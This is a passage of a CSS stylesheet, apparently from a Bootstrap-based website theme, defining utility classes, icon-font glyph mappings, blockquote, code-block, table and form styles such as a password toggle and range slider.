    .ps-xxl-0 {
        padding-left: 0 !important
    }

    .ps-xxl-1 {
        padding-left: .25rem !important
    }

    .ps-xxl-2 {
        padding-left: .5rem !important
    }

    .ps-xxl-3 {
        padding-left: 1rem !important
    }

    .ps-xxl-4 {
        padding-left: 1.5rem !important
    }

    .ps-xxl-5 {
        padding-left: 3rem !important
    }

    .gap-xxl-0 {
        gap: 0 !important
    }

    .gap-xxl-1 {
        gap: .25rem !important
    }

    .gap-xxl-2 {
        gap: .5rem !important
    }

    .gap-xxl-3 {
        gap: 1rem !important
    }

    .gap-xxl-4 {
        gap: 1.5rem !important
    }

    .gap-xxl-5 {
        gap: 3rem !important
    }

    .text-xxl-start {
        text-align: left !important
    }

    .text-xxl-end {
        text-align: right !important
    }

    .text-xxl-center {
        text-align: center !important
    }
}

@media(min-width: 1200px) {
    .fs-1 {
        font-size: 2.5rem !important
    }

    .fs-2 {
        font-size: 2rem !important
    }

    .fs-3 {
        font-size: 1.75rem !important
    }

    .fs-4 {
        font-size: 1.5rem !important
    }
}

@media print {
    .d-print-inline {
        display: inline !important
    }

    .d-print-inline-block {
        display: inline-block !important
    }

    .d-print-block {
        display: block !important
    }

    .d-print-grid {
        display: grid !important
    }

    .d-print-table {
        display: table !important
    }

    .d-print-table-row {
        display: table-row !important
    }

    .d-print-table-cell {
        display: table-cell !important
    }

    .d-print-flex {
        display: flex !important
    }

    .d-print-inline-flex {
        display: inline-flex !important
    }

    .d-print-none {
        display: none !important
    }
}

html * {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

html,
body {
    height: 100%
}

body {
    display: flex;
    flex-direction: column
}

.page-wrapper {
    flex: 1 0 auto
}

.footer {
    flex-shrink: 0
}

:root {
    --ar-user-selection-color: rgba(var(--ar-primary-rgb), 0.22);
    --ar-heading-color: var(--ar-gray-900);
    --ar-heading-font-weight: 600;
    --ar-heading-link-color: var(--ar-gray-800);
    --ar-heading-link-hover-color: var(--ar-primary);
    --ar-blockquote-color: var(--ar-gray-900);
    --ar-blockquote-font-size: 1.5rem;
    --ar-blockquote-footer-color: var(--ar-gray-900);
    --ar-blockquote-footer-font-size: 1rem;
    --ar-blockquote-mark-size: 3rem;
    --ar-blockquote-mark-color: var(--ar-primary);
    --ar-nav-link-color: var(--ar-gray-800)
}

a {
    transition: color .2s ease-in-out
}

a:focus {
    outline: none
}

a[class^=bg-]:not(.btn),
a[class*=bg-]:not(.btn) {
    transition: background-color .25s ease
}

img,
figure {
    max-width: 100%;
    height: auto;
    vertical-align: middle
}

svg {
    max-width: 100%
}

.dark-mode-img {
    display: none
}

iframe {
    width: 100%
}

::-moz-selection {
    background: var(--ar-user-selection-color)
}

::selection {
    background: var(--ar-user-selection-color)
}

::-moz-selection {
    background: var(--ar-user-selection-color)
}

b,
strong {
    font-weight: 700
}

small,
.small {
    font-weight: inherit
}

button:focus {
    outline: none
}

.container-start {
    margin-left: calc((100% - (1320px - 1.5rem))/2)
}

.container-end {
    margin-right: calc((100% - (1320px - 1.5rem))/2)
}

@media(max-width: 1399.98px) {
    .container-start {
        margin-left: calc((100% - (95% - 1.5rem))/2)
    }

    .container-end {
        margin-right: calc((100% - (95% - 1.5rem))/2)
    }
}

@media(max-width: 575.98px) {

    .container-start,
    .container-end {
        width: 100%;
        padding: 0 .75rem;
        margin-right: auto;
        margin-left: auto
    }
}

@font-face {
    font-family: "around-icons";
    src: url("../fonts/around-icons.ttf") format("truetype"), url("../fonts/around-icons.woff") format("woff"), url("../fonts/around-icons.svg") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: block
}

[class^=ai-],
[class*=" ai-"],
[class^=bi-],
[class*=" bi-"] {
    display: inline-block;
    font-family: "around-icons" !important;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    vertical-align: middle;
    line-height: 1
}

.ai-activity:before {
    content: ""
}

.ai-airbnb:before {
    content: ""
}

.ai-align-center:before {
    content: ""
}

.ai-align-justify:before {
    content: ""
}

.ai-align-left:before {
    content: ""
}

.ai-align-right:before {
    content: ""
}

.ai-anchor:before {
    content: ""
}

.ai-apple:before {
    content: ""
}

.ai-archive:before {
    content: ""
}

.ai-arrow-down-left:before {
    content: ""
}

.ai-arrow-down-right:before {
    content: ""
}

.ai-arrow-down:before {
    content: ""
}

.ai-arrow-left:before {
    content: ""
}

.ai-arrow-right:before {
    content: ""
}

.ai-arrow-up-left:before {
    content: ""
}

.ai-arrow-up-right:before {
    content: ""
}

.ai-arrow-up:before {
    content: ""
}

.ai-at:before {
    content: ""
}

.ai-award:before {
    content: ""
}

.ai-bar-chart-1:before {
    content: ""
}

.ai-bar-chart-2:before {
    content: ""
}

.ai-bar-chart-3:before {
    content: ""
}

.ai-battery-1:before {
    content: ""
}

.ai-battery-2:before {
    content: ""
}

.ai-battery-3:before {
    content: ""
}

.ai-battery-charge:before {
    content: ""
}

.ai-battery:before {
    content: ""
}

.ai-behance:before {
    content: ""
}

.ai-bell-minus:before {
    content: ""
}

.ai-bell-off:before {
    content: ""
}

.ai-bell-plus:before {
    content: ""
}

.ai-bell:before {
    content: ""
}

.ai-blogger:before {
    content: ""
}

.ai-bluetooth:before {
    content: ""
}

.ai-book:before {
    content: ""
}

.ai-bookmark-minus:before {
    content: ""
}

.ai-bookmark-plus:before {
    content: ""
}

.ai-bookmark:before {
    content: ""
}

.ai-box:before {
    content: ""
}

.ai-briefcase-plus:before {
    content: ""
}

.ai-briefcase:before {
    content: ""
}

.ai-bulb:before {
    content: ""
}

.ai-calendar-check:before {
    content: ""
}

.ai-calendar-minus:before {
    content: ""
}

.ai-calendar-plus:before {
    content: ""
}

.ai-calendar-x:before {
    content: ""
}

.ai-calendar:before {
    content: ""
}

.ai-camera-off:before {
    content: ""
}

.ai-camera:before {
    content: ""
}

.ai-capsule:before {
    content: ""
}

.ai-card:before {
    content: ""
}

.ai-cart:before {
    content: ""
}

.ai-cast:before {
    content: ""
}

.ai-check:before {
    content: ""
}

.ai-checks:before {
    content: ""
}

.ai-chevron-down:before {
    content: ""
}

.ai-chevron-left:before,
.bi-chevron-left:before {
    content: ""
}

.ai-chevron-right:before,
.bi-chevron-right:before {
    content: ""
}

.ai-chevron-up:before {
    content: ""
}

.ai-chevrons-down:before {
    content: ""
}

.ai-chevrons-left:before {
    content: ""
}

.ai-chevrons-right:before {
    content: ""
}

.ai-chevrons-up:before {
    content: ""
}

.ai-chip:before {
    content: ""
}

.ai-circle-alert:before {
    content: ""
}

.ai-circle-arrow-down:before {
    content: ""
}

.ai-circle-arrow-left:before {
    content: ""
}

.ai-circle-arrow-right:before {
    content: ""
}

.ai-circle-arrow-up:before {
    content: ""
}

.ai-circle-check:before {
    content: ""
}

.ai-circle-help:before {
    content: ""
}

.ai-circle-info:before {
    content: ""
}

.ai-circle-minus:before {
    content: ""
}

.ai-circle-plus:before {
    content: ""
}

.ai-circle-slash:before {
    content: ""
}

.ai-circle-x:before {
    content: ""
}

.ai-clipboard:before {
    content: ""
}

.ai-cloud-download:before {
    content: ""
}

.ai-cloud-drizzle:before {
    content: ""
}

.ai-cloud-lightning:before {
    content: ""
}

.ai-cloud-rain:before {
    content: ""
}

.ai-cloud-snow:before {
    content: ""
}

.ai-cloud-upload:before {
    content: ""
}

.ai-cloud:before {
    content: ""
}

.ai-code-curly:before {
    content: ""
}

.ai-code:before {
    content: ""
}

.ai-codepen:before {
    content: ""
}

.ai-collapse:before {
    content: ""
}

.ai-command:before {
    content: ""
}

.ai-compass:before {
    content: ""
}

.ai-copy:before {
    content: ""
}

.ai-crop:before {
    content: ""
}

.ai-cross:before {
    content: ""
}

.ai-crosshair:before {
    content: ""
}

.ai-cup-hot:before {
    content: ""
}

.ai-cup:before {
    content: ""
}

.ai-database:before {
    content: ""
}

.ai-delete:before {
    content: ""
}

.ai-disc:before {
    content: ""
}

.ai-discord:before {
    content: ""
}

.ai-discount:before {
    content: ""
}

.ai-dislike:before {
    content: ""
}

.ai-disqus:before {
    content: ""
}

.ai-dollar:before {
    content: ""
}

.ai-dots-horizontal:before {
    content: ""
}

.ai-dots-vertical:before {
    content: ""
}

.ai-dots:before {
    content: ""
}

.ai-download:before {
    content: ""
}

.ai-drawer:before {
    content: ""
}

.ai-dribbble:before {
    content: ""
}

.ai-dropbox:before {
    content: ""
}

.ai-droplet:before {
    content: ""
}

.ai-edit-alt:before {
    content: ""
}

.ai-edit:before {
    content: ""
}

.ai-emoji-happy:before {
    content: ""
}

.ai-emoji-meh:before {
    content: ""
}

.ai-emoji-sad:before {
    content: ""
}

.ai-emoji-smile:before {
    content: ""
}

.ai-emoji-surprise:before {
    content: ""
}

.ai-evernote:before {
    content: ""
}

.ai-expand:before {
    content: ""
}

.ai-external-link:before {
    content: ""
}

.ai-facebook:before {
    content: ""
}

.ai-fast-forward:before {
    content: ""
}

.ai-file-minus:before {
    content: ""
}

.ai-file-plus:before {
    content: ""
}

.ai-file-text:before {
    content: ""
}

.ai-file:before {
    content: ""
}

.ai-filter:before {
    content: ""
}

.ai-flag:before {
    content: ""
}

.ai-flickr:before {
    content: ""
}

.ai-folder-minus:before {
    content: ""
}

.ai-folder-plus:before {
    content: ""
}

.ai-folder:before {
    content: ""
}

.ai-foursquare:before {
    content: ""
}

.ai-gift:before {
    content: ""
}

.ai-github:before {
    content: ""
}

.ai-globe:before {
    content: ""
}

.ai-google-drive:before {
    content: ""
}

.ai-google-play:before {
    content: ""
}

.ai-google:before {
    content: ""
}

.ai-grid:before {
    content: ""
}

.ai-hangouts:before {
    content: ""
}

.ai-hard-drive:before {
    content: ""
}

.ai-hashtag:before {
    content: ""
}

.ai-headphone:before {
    content: ""
}

.ai-heart-filled:before {
    content: ""
}

.ai-heart:before {
    content: ""
}

.ai-help:before {
    content: ""
}

.ai-hide:before {
    content: ""
}

.ai-home:before {
    content: ""
}

.ai-horizontal-align-center:before {
    content: ""
}

.ai-horizontal-align-left:before {
    content: ""
}

.ai-horizontal-align-right:before {
    content: ""
}

.ai-image:before {
    content: ""
}

.ai-inbox:before {
    content: ""
}

.ai-instagram:before {
    content: ""
}

.ai-joystick:before {
    content: ""
}

.ai-key:before {
    content: ""
}

.ai-kickstarter:before {
    content: ""
}

.ai-layer:before {
    content: ""
}

.ai-layout-column:before {
    content: ""
}

.ai-layout-grid:before {
    content: ""
}

.ai-layout-row:before {
    content: ""
}

.ai-layout-side:before {
    content: ""
}

.ai-like:before {
    content: ""
}

.ai-link:before {
    content: ""
}

.ai-linkedin:before {
    content: ""
}

.ai-list:before {
    content: ""
}

.ai-lock-closed:before {
    content: ""
}

.ai-lock-open:before {
    content: ""
}

.ai-login:before {
    content: ""
}

.ai-logout:before {
    content: ""
}

.ai-mail:before {
    content: ""
}

.ai-map-pin:before {
    content: ""
}

.ai-map:before {
    content: ""
}

.ai-maximize:before {
    content: ""
}

.ai-medium:before {
    content: ""
}

.ai-menu:before {
    content: ""
}

.ai-message-minus:before {
    content: ""
}

.ai-message-plus:before {
    content: ""
}

.ai-message:before {
    content: ""
}

.ai-messages:before {
    content: ""
}

.ai-messenger:before {
    content: ""
}

.ai-microphone-off:before {
    content: ""
}

.ai-microphone:before {
    content: ""
}

.ai-minimize:before {
    content: ""
}

.ai-mobile:before {
    content: ""
}

.ai-monitor:before {
    content: ""
}

.ai-moon:before {
    content: ""
}

.ai-movie:before {
    content: ""
}

.ai-music:before {
    content: ""
}

.ai-note:before {
    content: ""
}

.ai-octagon-alert:before {
    content: ""
}

.ai-octagon:before {
    content: ""
}

.ai-odnoklassniki:before {
    content: ""
}

.ai-open-book:before {
    content: ""
}

.ai-paint-roll:before {
    content: ""
}

.ai-paperclip:before {
    content: ""
}

.ai-patreon:before {
    content: ""
}

.ai-pause:before {
    content: ""
}

.ai-paypal:before {
    content: ""
}

.ai-pen:before {
    content: ""
}

.ai-pencil:before {
    content: ""
}

.ai-phone-call:before {
    content: ""
}

.ai-phone-in:before {
    content: ""
}

.ai-phone-out:before {
    content: ""
}

.ai-phone-x:before {
    content: ""
}

.ai-phone:before {
    content: ""
}

.ai-pie-chart:before {
    content: ""
}

.ai-pin:before {
    content: ""
}

.ai-pinterest:before {
    content: ""
}

.ai-planet:before {
    content: ""
}

.ai-play-filled:before {
    content: ""
}

.ai-play-next:before {
    content: ""
}

.ai-play-previous:before {
    content: ""
}

.ai-play:before {
    content: ""
}

.ai-plug:before {
    content: ""
}

.ai-power:before {
    content: ""
}

.ai-printer:before {
    content: ""
}

.ai-pulse:before {
    content: ""
}

.ai-quora:before {
    content: ""
}

.ai-reddit:before {
    content: ""
}

.ai-redo:before {
    content: ""
}

.ai-refresh:before {
    content: ""
}

.ai-repeat:before {
    content: ""
}

.ai-rewind:before {
    content: ""
}

.ai-rotate-left:before {
    content: ""
}

.ai-rotate-right:before {
    content: ""
}

.ai-rss:before {
    content: ""
}

.ai-save:before {
    content: ""
}

.ai-scan:before {
    content: ""
}

.ai-search:before {
    content: ""
}

.ai-send:before {
    content: ""
}

.ai-server:before {
    content: ""
}

.ai-settings:before {
    content: ""
}

.ai-share:before {
    content: ""
}

.ai-shield:before {
    content: ""
}

.ai-shopping-bag:before {
    content: ""
}

.ai-show:before {
    content: ""
}

.ai-shuffle:before {
    content: ""
}

.ai-skype:before {
    content: ""
}

.ai-slack:before {
    content: ""
}

.ai-slider:before {
    content: ""
}

.ai-snapchat:before {
    content: ""
}

.ai-soundcloud:before {
    content: ""
}

.ai-speaker:before {
    content: ""
}

.ai-spotify:before {
    content: ""
}

.ai-square-info:before {
    content: ""
}

.ai-square-minus:before {
    content: ""
}

.ai-square-plus:before {
    content: ""
}

.ai-square-x:before {
    content: ""
}

.ai-square:before {
    content: ""
}

.ai-stack-overflow:before {
    content: ""
}

.ai-star-filled:before {
    content: ""
}

.ai-star-half:before {
    content: ""
}

.ai-star:before {
    content: ""
}

.ai-steam:before {
    content: ""
}

.ai-sticker:before {
    content: ""
}

.ai-sun:before {
    content: ""
}

.ai-table-column:before {
    content: ""
}

.ai-table-row:before {
    content: ""
}

.ai-table:before {
    content: ""
}

.ai-tablet:before {
    content: ""
}

.ai-tag:before {
    content: ""
}

.ai-telegram:before {
    content: ""
}

.ai-terminal:before {
    content: ""
}

.ai-time:before {
    content: ""
}

.ai-tinder:before {
    content: ""
}

.ai-toggle-left:before {
    content: ""
}

.ai-toggle-right:before {
    content: ""
}

.ai-tool:before {
    content: ""
}

.ai-trash:before {
    content: ""
}

.ai-trello:before {
    content: ""
}

.ai-triangle-alert:before {
    content: ""
}

.ai-triangle:before {
    content: ""
}

.ai-tumblr:before {
    content: ""
}

.ai-twitch:before {
    content: ""
}

.ai-twitter:before {
    content: ""
}

.ai-undo:before {
    content: ""
}

.ai-upload:before {
    content: ""
}

.ai-user-check:before {
    content: ""
}

.ai-user-group:before {
    content: ""
}

.ai-user-minus:before {
    content: ""
}

.ai-user-plus:before {
    content: ""
}

.ai-user-x:before {
    content: ""
}

.ai-user:before {
    content: ""
}

.ai-vertical-align-bottom:before {
    content: ""
}

.ai-vertical-align-center:before {
    content: ""
}

.ai-vertical-align-top:before {
    content: ""
}

.ai-viber:before {
    content: ""
}

.ai-video-off:before {
    content: ""
}

.ai-video:before {
    content: ""
}

.ai-vimeo:before {
    content: ""
}

.ai-vk:before {
    content: ""
}

.ai-volume-1:before {
    content: ""
}

.ai-volume-2:before {
    content: ""
}

.ai-volume-x:before {
    content: ""
}

.ai-volume:before {
    content: ""
}

.ai-vote-down:before {
    content: ""
}

.ai-vote-up:before {
    content: ""
}

.ai-wallet:before {
    content: ""
}

.ai-wechat:before {
    content: ""
}

.ai-whatsapp:before {
    content: ""
}

.ai-wifi-off:before {
    content: ""
}

.ai-wifi:before {
    content: ""
}

.ai-wordpress:before {
    content: ""
}

.ai-xing:before {
    content: ""
}

.ai-yelp:before {
    content: ""
}

.ai-youtube:before {
    content: ""
}

.ai-zoom-in:before {
    content: ""
}

.ai-zoom-out:before {
    content: ""
}

.ai-bulb-alt:before {
    content: ""
}

.ai-chart:before {
    content: ""
}

.ai-check-alt:before {
    content: ""
}

.ai-circle-check-filled:before {
    content: ""
}

.ai-dashboard:before {
    content: ""
}

.ai-mail-filled:before {
    content: ""
}

.ai-rocket:before {
    content: ""
}

.ai-quotes:before {
    content: ""
}

.ai-search-settings:before {
    content: ""
}

.ai-settings-filled:before {
    content: ""
}

.ai-tiktok:before {
    content: ""
}

.ai-zoom:before {
    content: ""
}

.ai-cross-alt:before {
    content: ""
}

.ai-cafe:before {
    content: ""
}

.ai-flower:before {
    content: ""
}

.ai-rug:before {
    content: ""
}

.ai-sofa:before {
    content: ""
}

.ai-spa:before {
    content: ""
}

.ai-towel:before {
    content: ""
}

.ai-plus:before {
    content: ""
}

.ai-canteen:before {
    content: ""
}

.ai-clock:before {
    content: ""
}

.ai-parking:before {
    content: ""
}

.ai-shower:before {
    content: ""
}

.ai-space:before {
    content: ""
}

.ai-stairs:before {
    content: ""
}

.ai-chat:before {
    content: ""
}

.ai-drop:before {
    content: ""
}

.ai-fruit:before {
    content: ""
}

.ai-heart-alt:before {
    content: ""
}

.ai-stones:before {
    content: ""
}

.ai-weight:before {
    content: ""
}

.ai-body:before {
    content: ""
}

.ai-target:before {
    content: ""
}

h4,
.h4,
.fs-4,
h5,
.h5,
.fs-5,
h6,
.h6,
.fs-6 {
    line-height: 1.4
}

h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
    font-weight: var(--ar-heading-font-weight)
}

h1>a,
.h1>a,
h2>a,
.h2>a,
h3>a,
.h3>a,
h4>a,
.h4>a,
h5>a,
.h5>a,
h6>a,
.h6>a {
    color: var(--ar-heading-link-color);
    text-decoration: none
}

h1>a:hover,
.h1>a:hover,
h2>a:hover,
.h2>a:hover,
h3>a:hover,
.h3>a:hover,
h4>a:hover,
.h4>a:hover,
h5>a:hover,
.h5>a:hover,
h6>a:hover,
.h6>a:hover {
    color: var(--ar-heading-link-hover-color)
}

.blockquote {
    position: relative;
    color: var(--ar-blockquote-color);
    font-size: var(--ar-blockquote-font-size);
    padding-left: calc(var(--ar-blockquote-mark-size) + 1.75rem)
}

.blockquote::before {
    position: absolute;
    top: 0;
    left: 0;
    margin: -0.1875rem -0.1875rem 1rem -0.1875rem;
    color: var(--ar-blockquote-mark-color);
    font-family: "around-icons";
    font-size: var(--ar-blockquote-mark-size);
    line-height: 1;
    content: ""
}

.blockquote-footer {
    display: flex;
    margin: 0;
    padding-top: .5rem;
    padding-left: calc(var(--ar-blockquote-mark-size) + 1.75rem);
    color: var(--ar-blockquote-footer-color);
    font-size: var(--ar-blockquote-footer-font-size);
    font-weight: 600
}

.blockquote-footer::before {
    display: block;
    width: 2rem;
    height: .0625rem;
    margin-top: .75rem;
    margin-right: 1rem;
    background-color: var(--ar-blockquote-footer-color);
    content: ""
}

.text-center .blockquote {
    padding-left: 0
}

.text-center .blockquote::before {
    position: static;
    display: block
}

.text-center .blockquote-footer {
    justify-content: center;
    padding-left: 0
}

.text-center .blockquote-footer::before {
    display: none
}

.text-end .blockquote {
    padding-left: 0;
    padding-right: calc(var(--ar-blockquote-mark-size) + 1.75rem)
}

.text-end .blockquote::before {
    right: 0;
    left: auto
}

.text-end .blockquote-footer {
    justify-content: end;
    padding-left: 0;
    padding-right: calc(var(--ar-blockquote-mark-size) + 1.75rem)
}

@media(max-width: 575.98px) {
    .blockquote {
        padding-left: calc(var(--ar-blockquote-mark-size)*.75 + 1rem)
    }

    .blockquote::before {
        font-size: calc(var(--ar-blockquote-mark-size)*.75);
        margin-bottom: .75rem
    }

    .blockquote-footer {
        padding-left: calc(var(--ar-blockquote-mark-size)*.75 + 1rem)
    }

    .blockquote-footer::before {
        width: 1.25rem;
        margin-right: .75rem
    }

    .text-end .blockquote,
    .text-end .blockquote-footer {
        padding-right: calc(var(--ar-blockquote-mark-size)*.75 + 1rem)
    }
}

dt {
    color: var(--ar-heading-color);
    font-weight: var(--ar-heading-font-weight)
}

body .dark-mode p,
body .dark-mode ul,
body .dark-mode ol,
body .dark-mode span,
body .dark-mode dd {
    color: var(--ar-body-color)
}

del.text-muted {
    color: var(--ar-gray-500) !important
}

:not(pre)>code[class*=language-],
pre[class*=language-],
pre {
    --ar-pre-padding-y: 1.5rem;
    --ar-pre-padding-x: 1rem;
    --ar-pre-border-width: var(--ar-border-width);
    --ar-pre-border-color: rgba(255, 255, 255, 0.13);
    --ar-pre-bg: #121519;
    --ar-pre-line-numbers-border-width: var(--ar-border-width);
    --ar-pre-line-numbers-border-color: rgba(255, 255, 255, 0.13);
    --ar-pre-line-numbers-color: rgba(255, 255, 255, 0.4);
    --ar-pre-tag-color: #47abfd;
    --ar-pre-comment-color: rgba(255, 255, 255, .4);
    --ar-pre-attr-name-color: #a8e1ff;
    --ar-pre-attr-value-color: #f0c93e;
    --ar-pre-class-name-color: #35bcba;
    margin: 0;
    padding: 1.5rem 1rem;
    border: var(--ar-border-width) solid rgba(255, 255, 255, .13);
    border-radius: var(--ar-border-radius-xl);
    background-color: #121519;
    font-size: .875em
}

.code-toolbar :not(pre)>code[class*=language-],
.code-toolbar pre[class*=language-] {
    padding-top: calc(var(--ar-pre-padding-y)*1.5)
}

code[class*=language-],
pre[class*=language-],
pre {
    --ar-pre-color: #fff;
    color: var(--ar-pre-color);
    text-shadow: none
}

.line-numbers .line-numbers-rows {
    border-right: var(--ar-pre-line-numbers-border-width) solid var(--ar-pre-line-numbers-border-color)
}

.line-numbers .line-numbers-rows>span::before {
    color: var(--ar-pre-line-numbers-color)
}

div.code-toolbar>.toolbar {
    opacity: 1
}

div.code-toolbar>.toolbar>.toolbar-item>a,
div.code-toolbar>.toolbar>.toolbar-item>button,
div.code-toolbar>.toolbar .toolbar-item>span {
    display: inline-block;
    margin: .375rem .5rem;
    padding: .25rem .75rem;
    transition: color .2s ease-in-out, background-color .2s ease-in-out, border-color .2s ease-in-out, box-shadow .2s ease-in-out;
    border-radius: calc(var(--ar-border-radius)*.75);
    border: 1px solid rgba(var(--ar-primary-rgb), 0.35);
    background-color: rgba(var(--color-rgb-code-one), .12);
    color: var(--ar-primary);
    font-size: calc(var(--ar-body-font-size)*.75);
    font-weight: 700;
    box-shadow: none
}

div.code-toolbar>.toolbar>.toolbar-item>a:focus,
div.code-toolbar>.toolbar>.toolbar-item>button:focus,
div.code-toolbar>.toolbar .toolbar-item>span:focus {
    outline: none;
    box-shadow: none
}

div.code-toolbar>.toolbar>.toolbar-item>a:hover,
div.code-toolbar>.toolbar>.toolbar-item>button:hover,
div.code-toolbar>.toolbar .toolbar-item>span:hover {
    background-color: var(--ar-primary);
    color: #fff !important
}

.token.boolean,
.token.constant,
.token.deleted,
.token.number,
.token.property,
.token.symbol,
.token.tag {
    color: var(--ar-pre-tag-color)
}

.token.cdata,
.token.comment,
.token.doctype,
.token.prolog {
    color: var(--ar-pre-comment-color)
}

.token.attr-name,
.token.builtin,
.token.char,
.token.inserted,
.token.selector {
    color: var(--ar-pre-attr-name-color)
}

.token.atrule,
.token.attr-value,
.token.keyword,
.token.string {
    color: var(--ar-pre-attr-value-color)
}

.language-css .token.string,
.style .token.string,
.token.entity,
.token.operator,
.token.url,
.token.class-name,
.token.function {
    color: var(--ar-pre-class-name-color);
    background: none
}

kbd {
    border-radius: .5rem
}

.table {
    --ar-table-th-color: var(--ar-gray-900)
}

.table thead th,
.table tbody th {
    color: var(--ar-table-th-color) !important
}

.table-dark {
    --ar-table-th-color: #fff;
    --ar-table-color: rgba(255, 255, 255, 0.7);
    --ar-table-striped-color: var(--ar-table-dark-color)
}

.table>:not(:last-child)>:last-child>* {
    border-bottom-color: #c3d0dc
}

.table.table-dark>:not(:last-child)>:last-child>* {
    border-bottom-color: rgba(255, 255, 255, .3)
}

.table>:not(:first-child) {
    border-top: 0
}

input[type=search]::-webkit-search-decoration,
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-results-button,
input[type=search]::-webkit-search-results-decoration {
    display: none
}

input[type=time]::-webkit-calendar-picker-indicator {
    background: none
}

.form-control:disabled,
.form-select:disabled {
    cursor: not-allowed;
    box-shadow: none !important
}

.form-control[readonly],
.form-control:disabled {
    box-shadow: none !important
}

label {
    font-size: calc(var(--ar-body-font-size)*.875)
}

.form-floating>label {
    color: var(--ar-gray-500);
    font-weight: 500
}

.input-group-text .form-check-input {
    margin-top: 0
}

.form-switch {
    margin-bottom: .5rem
}

.form-switch .form-check-input {
    height: 1.5rem;
    margin-top: unset;
    border: unset;
    background-color: var(--ar-gray-500);
    filter: none
}

.form-switch .form-check-input:checked {
    background-color: var(--ar-primary)
}

.form-switch .form-check-input:disabled {
    box-shadow: none
}

.form-switch.mode-switch {
    display: flex;
    padding-left: 0;
    margin-bottom: 0
}

.form-switch.mode-switch .form-check-label {
    transition: color .15s ease-in-out;
    font-size: 1rem;
    font-weight: 500
}

.form-switch.mode-switch .form-check-label:first-of-type {
    order: 1;
    margin-right: .625rem;
    color: var(--ar-primary)
}

.form-switch.mode-switch .form-check-label:last-of-type {
    order: 3;
    margin-left: .625rem
}

.form-switch.mode-switch .form-check-input {
    order: 2;
    margin-left: 0;
    background-color: var(--ar-primary) !important
}

.form-switch.mode-switch .form-check-input:checked~.form-check-label:first-of-type {
    color: var(--ar-body-color)
}

.form-switch.mode-switch .form-check-input:checked~.form-check-label:last-of-type {
    color: var(--ar-primary)
}

.bg-primary .form-check-input:checked {
    border-color: #fff !important;
    background-color: #fff !important;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23448c74' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e") !important
}

.form-control-flush,
.form-select-flush {
    padding-right: .75rem;
    padding-left: .75rem;
    border: 0;
    color: var(--ar-gray-800);
    font-weight: 500
}

.form-select-flush {
    padding-right: 2.25rem
}

.password-toggle {
    position: relative
}

.password-toggle .form-control {
    padding-right: 3rem
}

.password-toggle-btn {
    position: absolute;
    top: 50%;
    right: .625rem;
    margin-bottom: 0;
    padding: .5rem;
    transform: translateY(-50%);
    font-size: 1rem;
    line-height: 1;
    cursor: pointer
}

.password-toggle-btn .password-toggle-indicator {
    transition: color .2s ease-in-out;
    color: var(--ar-gray-600);
    font-family: "around-icons";
    font-size: 1.25em;
    font-style: normal
}

.password-toggle-btn .password-toggle-indicator::before {
    content: ""
}

.password-toggle-btn .password-toggle-indicator:hover {
    color: var(--ar-gray-800)
}

.password-toggle-btn .password-toggle-check {
    position: absolute;
    left: 0;
    z-index: -1;
    width: 1rem;
    height: 1.25rem;
    opacity: 0
}

.password-toggle-btn .password-toggle-check:checked~.password-toggle-indicator::before {
    content: ""
}

.valid-feedback,
.invalid-feedback,
.valid-tooltip,
.invalid-tooltip {
    font-weight: 500
}

.valid-tooltip {
    position: static;
    background-color: rgba(63, 202, 144, .1);
    color: #3fca90
}

.invalid-tooltip {
    position: static;
    background-color: rgba(237, 80, 80, .1);
    color: #ed5050
}

.was-validated :invalid~.invalid-tooltip,
.is-invalid~.invalid-tooltip,
.was-validated :valid~.valid-tooltip,
.is-valid~.valid-tooltip {
    display: table
}

.was-validated .password-toggle .form-control:invalid,
.was-validated .password-toggle .form-control.is-invalid,
.was-validated .password-toggle .form-control:valid,
.was-validated .password-toggle .form-control.is-valid {
    padding-right: 4rem
}

.was-validated .password-toggle .form-control:invalid+.password-toggle-btn,
.was-validated .password-toggle .form-control.is-invalid+.password-toggle-btn,
.was-validated .password-toggle .form-control:valid+.password-toggle-btn,
.was-validated .password-toggle .form-control.is-valid+.password-toggle-btn {
    right: 2.1rem
}

.was-validated .input-group .form-control:invalid,
.was-validated .input-group .form-control:valid {
    z-index: 4
}

.was-validated :valid:not(:required):not(.form-check-input):not(.btn),
.is-valid:not(:required):not(.form-check-input):not(.btn) {
    border-color: var(--ar-gray-400) !important;
    background: none
}

.was-validated :valid:not(:required):not(.form-check-input):not(.btn):focus,
.is-valid:not(:required):not(.form-check-input):not(.btn):focus {
    border-color: var(--ar-gray-700) !important
}

.was-validated .input-group :valid:not(:required):not(.btn) {
    border-color: rgba(0, 0, 0, 0) !important
}

.was-validated .input-group :valid:not(:required):not(.btn):focus {
    border-color: rgba(0, 0, 0, 0) !important
}

.was-validated .form-check-input:valid:checked,
.form-check-input.is-valid:checked {
    background-color: var(--ar-primary);
    border-color: var(--ar-primary)
}

.was-validated .form-check-input:invalid:checked,
.form-check-input.is-invalid:checked {
    background-color: rgba(0, 0, 0, 0);
    border-color: 1px solid var(--ar-gray-500)
}

.was-validated .form-check-input:valid~.form-check-label,
.was-validated .form-check-input.is-valid~.form-check-label {
    color: inherit
}

.range-slider {
    --ar-range-slider-height: 0.1875rem;
    --ar-range-slider-bg: var(--ar-border-color);
    --ar-range-slider-connect-bg: var(--ar-primary);
    --ar-range-slider-handle-size: 1.0625rem;
    --ar-range-slider-handle-bg: var(--ar-primary);
    --ar-range-slider-handle-border-radius: 50%;
    --ar-range-slider-pips-color: var(--ar-body-color);
    --ar-range-slider-pips-font-size: calc(var(--ar-body-font-size) * 0.75);
    --ar-range-slider-pips-border-width: var(--ar-border-width);
    --ar-range-slider-pips-border-color: #d0dae4;
    --ar-range-slider-tooltip-padding-y: 0.375rem;
    --ar-range-slider-tooltip-padding-x: 0.75rem;
    --ar-range-slider-tooltip-bg: transparent;
    --ar-range-slider-tooltip-color: var(--ar-gray-800);
    --ar-range-slider-tooltip-font-size: calc(var(--ar-body-font-size) * 0.875);
    --ar-range-slider-tooltip-border-radius: var(--ar-border-radius-sm)
}

.range-slider-ui {
    height: var(--ar-range-slider-height);
